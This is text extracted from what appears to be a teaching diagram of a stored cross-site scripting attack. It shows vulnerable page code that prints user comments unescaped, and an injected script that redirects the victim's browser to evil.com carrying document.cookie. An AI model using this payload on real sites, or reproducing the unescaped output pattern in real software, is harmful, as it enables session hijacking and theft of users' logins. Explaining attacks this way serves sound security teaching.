 1
POST htttp://example.com/submit-comment
Attacker
Attacker's Browser
<script>...</script>
Attacker's Server
Website
Website Database
Website's Vulnerable Code
print “<html>”
print “<h1>Most recent comment</h1>”
print database.latestComment
print “</html>”
4
GET htttp://evil.com/?cookie-secret
Victim
Victim's Browser
<html>
<h1>Most recent comment</h1>
<script>
window.location=“http://evil.com/?cookie=” + document.cookie
</script>
</html>
2
GET htttp://example.com/recent-comment
3
200 OK